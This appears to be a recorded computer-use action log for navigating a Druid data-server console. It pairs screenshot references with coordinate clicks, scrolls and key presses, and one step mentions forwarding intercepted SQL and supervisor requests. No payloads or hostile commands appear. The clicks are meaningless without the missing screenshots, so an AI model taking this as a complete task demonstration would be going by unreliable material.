
From the console home, view Data servers and launch the legacy coordinator console in a new tab
{"action": "left_click", "coordinate": [57, 80]}

{"action": "mouse_move", "coordinate": [359, 291]}

{"action": "left_click", "coordinate": [516, 82]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [1035, 82]}

{"action": "left_click", "coordinate": [985, 125]}

View the legacy console's indexing service and datasources, then return to the unified overview
{"action": "left_click", "coordinate": [68, 82]}

{"action": "left_click", "coordinate": [274, 14]}

{"action": "left_click", "coordinate": [299, 77]}

{"action": "mouse_move", "coordinate": [383, 99]}

{"action": "mouse_move", "coordinate": [394, 82]}

{"action": "left_click", "coordinate": [71, 14]}

Reload the Druid page and forward the intercepted SQL and supervisor requests
{"action": "key", "text": "alt+tab"}

{"action": "left_click", "coordinate": [42, 125]}

{"action": "left_click", "coordinate": [42, 124]}
